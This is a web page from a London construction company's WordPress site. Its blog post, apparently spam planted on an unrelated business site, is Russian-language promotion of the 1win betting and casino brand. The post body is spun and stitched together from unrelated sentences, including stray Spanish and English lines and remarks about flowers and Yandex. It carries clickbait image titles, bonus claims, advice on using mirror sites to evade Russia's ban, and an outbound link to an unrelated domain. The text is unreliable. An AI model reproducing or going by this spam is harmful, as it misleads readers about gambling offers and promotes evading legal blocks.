  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-2793 single-format-standard wp-theme-industris wp-child-theme-industris-child theme-industris woocommerce-no-js royal_preloader woocommerce-active elementor-default elementor-kit-5">
<div id="page" class="site">
	<header id="site-header" class="site-header header1 is-sticky">
						<!-- Top bar start -->
		<div class="top-bar">
			<div class="container container-bigger">
					            <!-- contact info -->
	            <ul class="info-list f-left">
	                	                	                    <li>
	                        <i class="fa fa-map-marker-alt"></i>	                        15 Metro Business Centre,
Kangley Bridge Road,
London, SE26 5BW	                    </li>
	                	                    <li>
	                        <i class="fa fa-phone"></i>	                        0203 813 6970
	                    </li>
	                	                    <li>
	                        <i class="fa fa-envelope"></i>	                        office@pacific-
construction.com	                    </li>
	                	            </ul>
	            <!-- contact info close -->
		                        <div class="f-right right-box dtable">
										<div class="toggle_search dcell md-hidden sm-hidden">
						<i class="icon ion-md-search"></i>
						<div class="h-search-form-field">
							<form role="search" method="get" id="search-form" class="search-form" action="https://pacific-construction.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="icon ion-md-search"></i></button>
    </form>						</div>
					</div>
										<div class="dcell md-hidden sm-hidden">
						<a class="login-btn" href="https://pacific-construction.com/wp-login.php">Login</a>
					</div>
										<div class="cart-btn dcell md-hidden sm-hidden">
						<a class="cart-header" href="https://pacific-construction.com/cart/"><i class="fas fa-shopping-cart" aria-hidden="true"></i></a>
					</div>
					                </div>
			</div>
		</div>
		<!-- Top bar close -->
		
		<!-- Main header start -->
		<div class="main-header md-hidden sm-hidden">
			<div class="container container-bigger">
				<div class="dtable">

					<div id="site-logo" class="dcell">
						<a href="https://pacific-construction.com/">
							<img src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" alt="Pacific Construction">
						</a>
					</div>

					<nav id="site-navigation" class="main-navigation dcell">			
						<ul id="primary-menu" class="menu"><li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2078"><a href="https://pacific-construction.com/">Home</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2010"><a href="https://pacific-construction.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://pacific-construction.com/our-history/">Our History</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://pacific-construction.com/our-values/">Our Values</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://pacific-construction.com/our-mission/">Our Mission</a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://pacific-construction.com/how-we-work/">How We Work</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://pacific-construction.com/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2179"><a href="https://pacific-construction.com/our-services-2/">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://pacific-construction.com/service/civil-engineering/">Civil Engineering</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://pacific-construction.com/service/temporary-works/">Temporary Works</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://pacific-construction.com/service/steel-fabrication/">Steel &#038; Fabrication</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://pacific-construction.com/service/refurbishments/">Refurbishments</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://pacific-construction.com/service/bim/">BIM</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>
</ul>
</li>
<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://pacific-construction.com/our-projects/">Our Projects</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul>					</nav>
					
					 
					<div class="cta-btns dcell">
						<div class="btns">                        
															<a  class="btn" href="https://pacific-construction.com/?page_id=120">Get a quote <i class="icon ion-md-paper-plane"></i></a>
													</div>
					</div>
					
				</div>
			</div>
		</div>		
		<!-- Main header close -->
				<!-- Header mobile open -->
		<div class="header_mobile">
	<div class="mlogo_wrapper container clearfix dtable">
        <div class="mobile_logo dcell">
            <a href="https://pacific-construction.com/"><img src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" alt="Pacific Construction"></a>
    	</div>
        <div id="mmenu_toggle" class="dcell">
	        <button></button>
	    </div>
    </div>
    <div class="mmenu_wrapper">		
		<div class="mobile_nav collapse container">
			<ul id="menu-top-menu" class="mobile_mainmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2078"><a href="https://pacific-construction.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2010"><a href="https://pacific-construction.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://pacific-construction.com/our-history/">Our History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://pacific-construction.com/our-values/">Our Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://pacific-construction.com/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://pacific-construction.com/how-we-work/">How We Work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://pacific-construction.com/our-team/">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2179"><a href="https://pacific-construction.com/our-services-2/">What We Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://pacific-construction.com/service/civil-engineering/">Civil Engineering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://pacific-construction.com/service/temporary-works/">Temporary Works</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://pacific-construction.com/service/steel-fabrication/">Steel &#038; Fabrication</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://pacific-construction.com/service/refurbishments/">Refurbishments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://pacific-construction.com/service/bim/">BIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://pacific-construction.com/our-projects/">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul>		</div>   	
    </div>
</div>
		<!-- Header mobile close -->

	</header><!-- #site-header -->

	<div id="content" class="site-content">
                    <div class="page-header dtable"  style="background-image: url(https://pacific-construction.com/wp-content/uploads/2023/06/bg-pheader-4.jpg);" >
            <div class="dcell">
                <div class="container">
                                            <h1 class="page-title">Улучшите 1win за 4 дня</h1>
                    <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://pacific-construction.com">Home</a></li><li><a href="https://pacific-construction.com/news/">News</a></li><li class="active">Улучшите 1win за 4 дня</li></ul>    
                        </div>
            </div>
        </div>
        <div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<main id="main" class="site-main">
					
				
<article id="post-2793" class="blog-post post-box post-2793 post type-post status-publish format-standard hentry category-uncategorized">
        <div class="inner-post">
        <header class="entry-header">

                        <div class="entry-meta">
                <span class="posted-on"><a href="https://pacific-construction.com/uluchshite-1win-za-4-dnya/" rel="bookmark"><time class="entry-date published" datetime="2023-08-16T17:11:58+00:00">August 16, 2023</time></a></span><span class="posted-in"><a href="https://pacific-construction.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>            </div><!-- .entry-meta -->
            
        </header><!-- .entry-header -->

        <div class="entry-summary">

            <h1>1Win на Айфон: скачать официальное приложение на iOS</h1>
<p>После чего в появившемся окне выбрать удобный для вас способ авторизации. Скорость обработки заявки зависит от платежного метода и суммы. В этом случае ставки на спорт будут доступны практически мгновенно, и не придётся мучаться с заполнением данных. Почему стоит выбрать именно наше онлайн казино. Деятельность онлайн казино 1Win осуществляется согласно официальной лицензии Curacao. Истинных ценителей казино в первую очередь интересуют live игры. Некоторые разделы, представленные на ресурсе, пользуются особенно повышенным спросом. Необходимо делать экспрессы от 5 событий, и получать проценты от сумм выигрыша на счет. Таким образом, БК 1Вин делает все, чтобы любители острых ощущений и азарта получали то, что им необходимо, в любой момент времени. Рабочее приложение решает главную проблему – открывает круглосуточный доступ к букмекеру. Хоть и бк находится под запретом в Российской федерации, букмекерская компания 1вин при этом активно помогает всем пользователям сайта, хоть и зеркального. Букмекерская контора Betmen — официальный сайт БК Бетмен. Tu dirección de correo electrónico no será publicada. 1win букмекерская контора не остается в стороне, регулярно обновляя свой список бонусных предложений. </p>
<p><img fetchpriority="high" decoding="async" itemprop="image" src="https://tele.click/1win-uz/1win.webp" width="645" height="487" alt="1win Smackdown!" title="9 простых способов 1win, даже не задумываясь об этом"><br />
<iframe width="650" height="480" src="https://www.youtube.com/embed/M4YYf8Fchao" title="Как стать лучше с 1win за 10 минут" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Бонусы казино 1Win</h2>
<p>Стоит держать в уме, что добавлять адрес зеркала в закладки бесполезно, так как домены быстро блокируются надзорными органами. Deko, в настройках ничего за это не отвечает. Нужен ли паспорт при регистрации в <a href="http://president-kbr.ru">1win</a>. Регистрация через адаптивный сайт выглядит схожим образом, если не брать во внимание видоизмененный интерфейс. Лучше просто играть честно и соблюдать правила казино 1win. Скачать 1win зеркало нельзя – сайты клоны не предназначены для этого. Конечно, многое зависит от статуса игры и от того, сколько осталась до ее начала. Далее все просто – открываете приложение и пользуетесь всем предоставляемым им функционалом. На многие вопросы Яндекс отвечает сразу, без перехода к результатам поиска — например, о погоде или высоте Фудзиямы. Необходимо зайти на 1Вин официальный сайт и нажать на кнопку «Регистрация». Приветственный бонус за регистрацию может достигать аж 500 процентов. Сразу, что порадовало, это приватные домены, которые решают проблему банов ссылок. Ведь именно через зеркальную копию букмекера вы сможете скачать 1вин на Андроид. </p>
<p><img decoding="async" itemprop="image" src="https://stavkinasport.com/wp-content/uploads/post/36718/1win-reg-4.jpg" width="639" height="488" alt="1win: оно вам действительно нужно? Это поможет вам определиться!" title="Страх? Не, если вы используете 1win правильный путь!"><br />
<iframe width="639" height="480" src="https://www.youtube.com/embed/oBFhjqnfEmw" title="Три следующих шага, которые нужно предпринять немедленно 1win" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>1win бонус при регистрации 500%</h2>
<p>Очень красивые букеты. Пользователь может добавить данный сайт в закладки или папку «Избранное» на своем браузере, что еще ускорит поиск альтернативной ссылкой. Для новых беттеров есть бонус за регистрацию и первое пополнение: вам насчитают 200% от номинала первого депозита. Последняя версия 28 нояб. I started my business up to offer a professional and premium service specialising within people&#8217;s homes. Она выдана правительством Нидерландских островов и имеет регистрационный номер 8048/JAZ2018 040. К тому же зарегистрироваться можно сразу несколькими способами. Далее необходимо выполнить вход на новую платформу. Это бонус наверняка понравится всем любителям делать ставки на спорт 1вин «Экспресс». В этом разделе Вы найдете не только популярные игровые автоматы, но и карточные игры покер, блэкджек и прочее, лотереи и многое другое. С выводом никогда проблем не было, всегда передают деньги за пару часов. Если вы решили изучили все аспекты букмекера, установите приложение и выходите на сайт в один клик. Акции и бонусы 1Вин порой неоднозначные, порой эпатажные и даже каверзные, но всегда полезные и прибыльные. Где бесплатно скачать 1Win на Android. Если же вы выберете второй способ регистрации, то на ваш мобильный телефон придет SMS сообщение со ссылкой для подтверждения регистрации. Перейти на 1WIN Промокод скопируется автоматически. Для работы остается только скопировать линк и прописать в появившейся форме UTM метки до 5 штук. Все права защищены БЕТРУ © 2014 — 2023. Бонусные средства появятся на отдельном счету сразу после пополнения депозита. По мнению клиентов, ТОПовыми играми 1Вин считаются: Lucky Jet, Rocket Queen, Coin Flip, SpeedandCash, Rocket X. Сыграли почти все ставки – сумма вышла приличная. В случае утери данных, лучшим решением будет связь с оператором через номер горячей линии. Следует осуществить связь со службой поддержки и обратиться к ней по этой проблеме. Через 6 лет ситуация изменилась, БК стала называться 1ХСТАВКА, и все наземные пункты приема интерактивных ставок на спорт также перешли под руководство этой компанией. Управление осуществляется всего одним нажатием на экран, что делает процесс игры еще более комфортным. Мобильная версия подойдет тем, кто предпочитает игру с телефона ставкам с ПК. Однако, чтобы выигрывать в этой игре, нужно знать правильную стратегию и схему 